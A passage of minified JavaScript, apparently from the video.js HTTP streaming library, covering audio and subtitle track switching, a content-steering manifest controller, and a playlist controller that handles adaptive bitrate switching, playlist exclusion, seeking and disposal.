W,G,{mainPlaylistLoader:Q,segmentLoaders:{[O]:de,main:ee},mediaTypes:{[O]:ue}}=R,be=ue.activeTrack(),le=ue.getActiveGroup(),Qe=ue.activePlaylistLoader,ne=ue.lastTrack_;if((!ne||!be||ne.id!==be.id)&&(ue.lastGroup_=le,ue.lastTrack_=be,hp(de,ue),le)){if(le.isMainPlaylist)return!be||!ne||be.id===ne.id||(G=(W=R.vhs.playlistController_).selectPlaylist(),W.media()===G)?void 0:(ue.logger_(`track change. Switching main audio from ${ne.id} to `+be.id),Q.pause(),ee.resetEverything(),void W.fastQualityChange_(G));if(O==="AUDIO"){if(!le.playlistLoader)return ee.setAudio(!0),void ee.resetEverything();de.setAudio(!0),ee.setAudio(!1)}Qe===le.playlistLoader||(de.track&&de.track(be),de.resetEverything()),dp(le.playlistLoader,ue)}}),e[y].getActiveGroup=([M,q]=[y,i.mediaTypes],()=>{var W=q[M].activeTrack();return W?q[M].activeGroup(W):null})});var u=e.AUDIO.activeGroup();u&&(u=(u.filter(y=>y.default)[0]||u[0]).id,e.AUDIO.tracks[u].enabled=!0,e.AUDIO.onGroupChanged(),e.AUDIO.onTrackChanged(),(e.AUDIO.getActiveGroup().playlistLoader?(l.setAudio(!1),n):l).setAudio(!0)),t.on("mediachange",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanged())}),t.on("mediachanging",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanging())});let p=()=>{e.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",p),s.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),r.on("dispose",()=>{s.audioTracks().removeEventListener("change",p),s.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),s.clearTracks("audio");for(let y in e.AUDIO.tracks)s.audioTracks().addTrack(e.AUDIO.tracks[y])};class pp{constructor(){this.priority_=[]}set version(e){e===1&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=Gt(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}}class My extends V.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.logger_=si("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";var s=t.serverUri||t.serverURL;s?s.startsWith("data:")?this.decodeDataUriManifest_(s.substring(s.indexOf(",")+1)):(this.steeringManifest.reloadUri=this.queryBeforeStart?s:Gt(e,s),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart||!1,this.proxyServerUrl_=t.proxyServerURL||null,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"),this.queryBeforeStart&&this.requestSteeringManifest(this.steeringManifest.reloadUri)):(this.logger_(`steering manifest URL is ${s}, cannot request steering manifest.`),this.trigger("error"))}requestSteeringManifest(e){var t=this.steeringManifest.reloadUri;if(e||t){let s=e||this.getRequestURI(t);s?this.request_=this.xhr_({uri:s},(r,n)=>{if(r)return n.status===410?(this.logger_(`manifest request 410 ${r}.`),this.logger_(`There will be no more content steering requests to ${s} this session.`),void this.excludedSteeringManifestURLs.add(s)):n.status===429?(n=n.responseHeaders["retry-after"],this.logger_(`manifest request 429 ${r}.`),this.logger_(`content steering will retry in ${n} seconds.`),void this.startTTLTimeout_(parseInt(n,10))):(this.logger_(`manifest failed to load ${r}.`),void this.startTTLTimeout_());n=JSON.parse(this.request_.responseText),this.startTTLTimeout_(),this.assignSteeringProperties_(n)}):(this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),this.dispose())}}setProxyServerUrl_(t){var t=new window.URL(t),s=new window.URL(this.proxyServerUrl_);return s.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(s.toString())}decodeDataUriManifest_(e){e=JSON.parse(window.atob(e)),this.assignSteeringProperties_(e)}setSteeringParams_(s){var t,s=new window.URL(s),r=this.getPathway(),n=this.getBandwidth_();return r&&(t=`_${this.manifestType_}_pathway`,s.searchParams.set(t,r)),n&&(t=`_${this.manifestType_}_throughput`,s.searchParams.set(t,n)),s.toString()}assignSteeringProperties_(e){var t;this.steeringManifest.version=e.VERSION,this.steeringManifest.version?(this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose()),t=(s=>{for(let r of s)if(this.availablePathways_.has(r))return r;return[...this.availablePathways_][0]})(this.steeringManifest.priority),this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))):(this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),this.trigger("error"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;var t=r=>this.excludedSteeringManifestURLs.has(r);if(this.proxyServerUrl_){var s=this.setProxyServerUrl_(e);if(!t(s))return s}return s=this.setSteeringParams_(e),t(s)?null:s}startTTLTimeout_(e=this.steeringManifest.ttl){this.ttlTimeout_=window.setTimeout(()=>{this.requestSteeringManifest()},1e3*e)}clearTTLTimeout_(){window.clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}}let Fi,Uy=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"];class By extends V.EventTarget{constructor(e){super();let{src:t,withCredentials:s,tech:r,bandwidth:n,externVhs:l,useCueTags:u,playlistExclusionDuration:p,enableLowInitialPlaylist:y,sourceType:g,cacheEncryptionKeys:S,bufferBasedABR:T,leastPixelDiffSelector:C,captionServices:L}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let P=e.maxPlaylistRetries;P!==null&&typeof P!="undefined"||(P=1/0),Fi=l,this.bufferBasedABR=!!T,this.leastPixelDiffSelector=!!C,this.withCredentials=s,this.tech_=r,this.vhs_=r.vhs,this.sourceType_=g,this.useCueTags_=u,this.playlistExclusionDuration=p,this.maxPlaylistRetries=P,this.enableLowInitialPlaylist=y,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:s,maxPlaylistRetries:P,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{let R={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(M=>{R[M]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:Bi,activeTrack:Bi,getActiveGroup:Bi,onGroupChanged:Bi,onTrackChanged:Bi,lastTrack_:null,logger_:si(`MediaGroups[${M}]`)}}),R})(),this.mediaSource=new window.MediaSource,this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.seekable_=Ft(),this.hasPlayed_=!1,this.syncController_=new Py(e),this.segmentMetadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=new Dy,this.sourceUpdater_=new np(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new Ly;var O={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,calculateTimestampOffsetForEachSegment:e.calculateTimestampOffsetForEachSegment,captionServices:L,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:S,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)},O=(this.mainPlaylistLoader_=this.sourceType_==="dash"?new Ul(t,this.vhs_,Fe(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new ar(t,this.vhs_,Fe(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new Hl(Fe(O,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new Hl(Fe(O,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new Iy(Fe(O,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise((R,M)=>{function q(){r.off("vttjserror",W),R()}function W(){r.off("vttjsloaded",q),M()}r.one("vttjsloaded",q),r.one("vttjserror",W),r.addWebVttScript_()})}),e),this.contentSteeringController_=new My(this.vhs_.xhr,()=>this.mainSegmentLoader_.bandwidth),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",()=>this.startABRTimer_()),this.tech_.on("pause",()=>this.stopABRTimer_()),this.tech_.on("play",()=>this.startABRTimer_())),Uy.forEach(R=>{this[R+"_"]=function(M){return this.audioSegmentLoader_[M]+this.mainSegmentLoader_[M]}.bind(this,R)}),this.logger_=si("pc"),this.triggeredFmp4Usage=!1,this.tech_.preload()==="none"?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1,this.tech_.preload()==="none"?"play":"loadstart");this.tech_.one(O,()=>{let R=Date.now();this.tech_.one("loadeddata",()=>{this.timeToLoadedData__=Date.now()-R,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends})})}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){var e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return e===-1||t===-1?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){var t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,s){var r=this.media(),r=r&&(r.id||r.uri),n=e.id||e.uri;r&&r!==n&&(this.logger_(`switch media ${r} -> ${n} from `+t),this.tech_.trigger({type:"usage",name:"vhs-rendition-change-"+t})),this.mainPlaylistLoader_.media(e,s)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(e=>{var t=this.mediaTypes_[e],t=t?t.activeGroup():null;let s=this.contentSteeringController_.getPathway();t&&s&&(t=(t.length?t[0]:t).playlists.filter(r=>r.attributes.serviceLocation===s)).length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])})}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=window.setInterval(()=>this.checkABR_(),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(window.clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){var e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;var s=e.mediaGroups.AUDIO,r=Object.keys(s);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{var l=s.main||r.length&&s[r[0]];for(let g in l)if(l[g].default){n={label:g};break}}if(!n)return t;var u=[];for(let g in s)if(s[g][n.label]){var p=s[g][n.label];if(p.playlists&&p.playlists.length)u.push.apply(u,p.playlists);else if(p.uri)u.push(p);else if(e.playlists.length)for(let S=0;S<e.playlists.length;S++){var y=e.playlists[S];y.attributes&&y.attributes.AUDIO&&y.attributes.AUDIO===g&&u.push(y)}}return u.length?u:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&this.tech_.preload()!=="none"&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Ny({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",()=>{this.trigger("selectedinitialmedia")})}),this.mainPlaylistLoader_.on("loadedplaylist",()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){this.initContentSteeringController_(),this.excludeUnsupportedVariants_();let t;if(!(t=(t=this.enableLowInitialPlaylist?this.selectInitialPlaylist():t)||this.selectPlaylist())||!this.shouldSwitchToMedia_(t)||(this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial"),!(this.sourceType_==="vhs-json"&&this.initialMedia_.segments)))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)}),this.mainPlaylistLoader_.on("error",()=>{var e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})}),this.mainPlaylistLoader_.on("mediachanging",()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()}),this.mainPlaylistLoader_.on("mediachange",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})}),this.mainPlaylistLoader_.on("playlistunchanged",()=>{var e=this.mainPlaylistLoader_.media();e.lastExcludeReason_!=="playlist-unchanged"&&this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))}),this.mainPlaylistLoader_.on("renditiondisabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})}),this.mainPlaylistLoader_.on("renditionenabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})})}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){var s=e.mediaGroups||{};let r=!0;e=Object.keys(s.AUDIO);for(let n in s.AUDIO)for(let l in s.AUDIO[n])s.AUDIO[n][l].uri||(r=!1);r&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(s.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),Fi.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),e.length&&1<Object.keys(s.AUDIO[e[0]]).length&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(r){var s=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,t=this.tech_.currentTime(),n=this.bufferLowWaterLine(),l=this.bufferHighWaterLine(),{currentPlaylist:t,buffered:s,currentTime:r,nextPlaylist:n,bufferLowWaterLine:l,bufferHighWaterLine:u,duration:p,bufferBasedABR:y,log:g}=[{buffered:this.tech_.buffered(),currentTime:t,currentPlaylist:s,nextPlaylist:r,bufferLowWaterLine:n,bufferHighWaterLine:l,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_}][0];if(n){var S=`allowing switch ${t&&t.id||"null"} -> `+n.id;if(!t)return g(S+" as current playlist is not set"),!0;if(n.id!==t.id){var T=!!rr(s,r).length;if(!t.endList)return T||typeof t.partTargetDuration!="number"?(g(S+" as current playlist is live"),!0):(g(`not ${S} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);if(T=Cl(s,r),s=y?yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:yt.MAX_BUFFER_LOW_WATER_LINE,p<s)return g(S+` as duration < max low water line (${p} < ${s})`),!0;if(r=n.attributes.BANDWIDTH,p=t.attributes.BANDWIDTH,r<p&&(!y||T<u)){let C=S+` as next bandwidth < current bandwidth (${r} < ${p})`;return y&&(C+=` and forwardBuffer < bufferHighWaterLine (${T} < ${u})`),g(C),!0}if((!y||p<r)&&l<=T){let C=S+` as forwardBuffer >= bufferLowWaterLine (${T} >= ${l})`;return y&&(C+=` and next bandwidth > current bandwidth (${r} > ${p})`),g(C),!0}g(`not ${S} as no switching criteria met`)}}else V.log.warn("We received no playlist to switch to. Please check your stream.");return!1}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("timeout",()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()}),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",()=>{this.trigger("progress")}),this.mainSegmentLoader_.on("error",()=>{var t=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:t.playlist,error:t})}),this.mainSegmentLoader_.on("appenderror",()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.audioSegmentLoader_.on("appenderror",()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("ended",()=>{this.logger_("main segment loader ended"),this.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",t=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))});var e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();var t=this.getCodecsOrExclude_();t&&this.sourceUpdater_.addOrChangeSourceBuffers(t)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("ended",()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()})}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}fastQualityChange_(e=this.selectPlaylist()){e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.resetMainLoaderReplaceSegments())}resetMainLoaderReplaceSegments(){var e=this.tech_.buffered(),e=e.end(e.length-1);this.mainSegmentLoader_.replaceSegmentsUntil=e,this.mainSegmentLoader_.resetLoaderProperties(),this.mainSegmentLoader_.resetLoader()}play(){var e;if(!this.setupFirstPlay())return this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load(),e=this.tech_.seekable(),this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){var e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){var t=this.seekable();if(!t.length)return!1;var s=t.end(0);let r=s;e.start&&(e=e.start.timeOffset,r=e<0?Math.max(s+e,t.start(0)):Math.min(s,e)),this.trigger("firstplay"),this.tech_.setCurrentTime(r)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){var e;this.tryToCreateSourceBuffers_(),this.tech_.autoplay()&&typeof(e=this.tech_.play())!="undefined"&&typeof e.then=="function"&&e.then(null,t=>{}),this.trigger("sourceopen")}handleSourceEnded_(){var e,t;this.inbandTextTracks_.metadataTrack_&&(e=this.inbandTextTracks_.metadataTrack_.cues)&&e.length&&(t=this.duration(),e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t)}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;var t;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mainSegmentLoader_.getCurrentMediaInfo_(),e=(t&&!t.hasVideo||e)&&this.audioSegmentLoader_.ended_),e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){var t,s;return!!this.seekable().length&&(t=this.syncController_.getExpiredTime(e,this.duration()))!==null&&(e=Fi.Playlist.playlistEnd(e,t),t=this.tech_.currentTime(),(s=this.tech_.buffered()).length?(s=s.end(s.length-1))-t<=ki&&e-s<=ki:e-t<=ki)}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:s}){if(e=e||this.mainPlaylistLoader_.media(),s=s||t.playlistExclusionDuration||this.playlistExclusionDuration,e){e.playlistErrors_++;var r=this.mainPlaylistLoader_.main.playlists,n=r.filter(ga),n=n.length===1&&n[0]===e;if(r.length===1&&s!==1/0)return V.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(n);if(n){if(this.main().contentSteering){let y=this.pathwayAttribute_(e);var l=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(y),this.excludeThenChangePathway_(),void setTimeout(()=>{this.contentSteeringController_.addAvailablePathway(y)},l)}let p=!1;r.forEach(y=>{var g;y!==e&&typeof(g=y.excludeUntil)!="undefined"&&g!==1/0&&(p=!0,delete y.excludeUntil)}),p&&(V.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let u;if(u=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*s,e.excludeUntil=u,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"}),l=this.selectPlaylist(),l)return r=t.internal?this.logger_:V.log.warn,s=t.message?" "+t.message:"",r(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.`+s+` Switching to playlist ${l.id}.`),l.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),l.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]),r=l.targetDuration/2*1e3||5e3,s=typeof l.lastRequest=="number"&&Date.now()-l.lastRequest<=r,this.switchMedia_(l,"exclude",n||s);this.error="Playback cannot continue. No available working or supported playlists.",this.trigger("error")}else this.error=t,this.mediaSource.readyState!=="open"?this.trigger("error"):this.sourceUpdater_.endOfStream("network")}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){let s=[];var r=e==="all",n=(!r&&e!=="main"||s.push(this.mainPlaylistLoader_),[]);!r&&e!=="audio"||n.push("AUDIO"),!r&&e!=="subtitle"||(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach(l=>{l=this.mediaTypes_[l]&&this.mediaTypes_[l].activePlaylistLoader,l&&s.push(l)}),["main","audio","subtitle"].forEach(l=>{var u=this[l+"SegmentLoader_"];!u||e!==l&&e!=="all"||s.push(u)}),s.forEach(l=>t.forEach(u=>{typeof l[u]=="function"&&l[u]()}))}setCurrentTime(e){var t=rr(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.resetEverything(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.resetEverything(),void this.load()):0}duration(){var e;return this.mainPlaylistLoader_&&(e=this.mainPlaylistLoader_.media())?e.endList?this.mediaSource?this.mediaSource.duration:Fi.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}onSyncInfoUpdate_(){let e;if(this.mainPlaylistLoader_){var t=this.mainPlaylistLoader_.media();if(t){var s=this.syncController_.getExpiredTime(t,this.duration());if(s!==null){var r=this.mainPlaylistLoader_.main,n=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t));if(n.length!==0){if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),(s=this.syncController_.getExpiredTime(t,this.duration()))===null||(e=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t))).length===0))return;let l,u;this.seekable_&&this.seekable_.length&&(l=this.seekable_.end(0),u=this.seekable_.start(0)),!e||e.start(0)>n.end(0)||n.start(0)>e.end(0)?this.seekable_=n:this.seekable_=Ft([[(e.start(0)>n.start(0)?e:n).start(0),(e.end(0)<n.end(0)?e:n).end(0)]]),this.seekable_&&this.seekable_.length&&this.seekable_.end(0)===l&&this.seekable_.start(0)===u||(this.logger_(`seekable updated [${lc(this.seekable_)}]`),this.tech_.trigger("seekablechanged"))}}}}}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),this.mediaSource.readyState!=="open")this.updateDuration_=this.updateDuration.bind(this,e),this.mediaSource.addEventListener("sourceopen",this.updateDuration_);else{if(e)return(e=this.seekable()).length?void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1))):void 0;e=this.tech_.buffered();let t=Fi.Playlist.duration(this.mainPlaylistLoader_.media());0<e.length&&(t=Math.max(t,e.end(e.length-1))),this.mediaSource.duration!==t&&this.sourceUpdater_.setDuration(t)}}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach(e=>{var t=this.mediaTypes_[e].groups;for(let s in t)t[s].forEach(r=>{r.playlistLoader&&r.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){var 